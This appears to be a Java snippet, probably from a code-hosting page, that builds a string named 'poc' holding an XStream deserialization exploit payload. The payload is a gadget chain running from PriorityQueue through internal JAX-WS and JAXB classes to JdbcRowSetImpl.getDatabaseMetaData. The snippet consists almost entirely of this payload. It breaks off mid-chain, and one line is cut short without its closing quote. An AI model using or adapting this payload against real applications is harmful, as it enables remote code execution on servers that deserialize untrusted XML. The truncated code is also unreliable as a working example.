 String poc = "<java.util.PriorityQueue serialization='custom'>\n" +
"  <unserializable-parents/>\n" +
"  <java.util.PriorityQueue>\n" +
"    <default>\n" +
"      <size>2</size>\n" +
"      <comparator class='sun.awt.datatransfer.DataTransferer$IndexOrderComparator'>\n" +
"        <indexMap class='com.sun.xml.internal.ws.client.ResponseContext'>\n" +
"          <packet>\n" +
"            <message class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XMLMultiPart'>\n" +
"              <dataSource class='com.sun.xml.internal.ws.message.JAXBAttachment'>\n" +
"                <bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'>\n" +
"                  <bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'>\n" +
"                    <bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'>\n" +
"                      <jaxbType>com.sun.rowset.JdbcRowSetImpl</jaxbType>\n" +
"                      <uriProperties/>\n" +
"                      <attributeProperties/>\n" +
"                      <inheritedAttWildcard class='com.sun.xml.internal.bind.v2.runtime.reflect.Accessor$GetterSetterRefl
"                        <getter>\n" +
"                          <class>com.sun.rowset.JdbcRowSetImpl</class>\n" +
"                          <name>getDatabaseMetaData</name>\n" +